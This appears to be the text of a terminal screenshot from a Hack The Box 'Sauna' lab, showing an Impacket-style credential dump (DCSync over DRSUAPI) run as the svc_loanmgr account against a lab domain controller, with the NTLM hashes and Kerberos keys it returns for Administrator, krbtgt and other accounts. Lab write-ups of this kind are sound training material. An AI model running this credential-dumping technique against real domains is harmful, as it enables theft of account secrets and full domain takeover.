 ┌──(kali㉿kali)-[~/Desktop/HTB/Sauna]
└─$ ./sec.py egotistical-bank/svc_loanmgr@10.10.10.175
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:9e0ef1619e5b108abb07d4d952a4903c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:41b2a2b3e239f27dd4f3ad95409e36baea429bd4634b371c9ece7e29da731cbc
SAUNA$:aes128-cts-hmac-sha1-96:609b5b28609d86ba98ec4e138be37088
SAUNA$:des-cbc-md5:2f86d68f0898686e
[*] Cleaning up...